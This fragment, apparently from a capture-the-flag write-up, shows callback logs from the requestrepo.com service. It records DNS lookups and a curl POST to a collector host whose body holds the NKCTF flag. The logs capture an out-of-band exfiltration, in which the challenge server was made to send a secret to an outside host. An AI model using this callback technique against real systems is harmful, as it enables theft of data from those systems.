 DNS b62zii2y.requestrepo.com.
47.99.235.4 2024/3/24 16:28:15
DNS b62zii2y.requestrepo.com. X
47.99.235.4 2024/3/24 16:28:15
POST /
114.55.134.31 2024/3/24 16:28:16
UE9TVCAvIEhUVFAvMS4xDQpob3N0OiBiNjJ6aWkyeS5yZXF1ZXN
POST / HTTP/1.1
host: b62zii2y.requestrepo.com
user-agent: curl/7.74.0
accept: */*
content-length: 43
content-type: application/x-www-form-urlencoded
NKCTF{082a7bb2-5012-4e72-9ac1-9127452db957}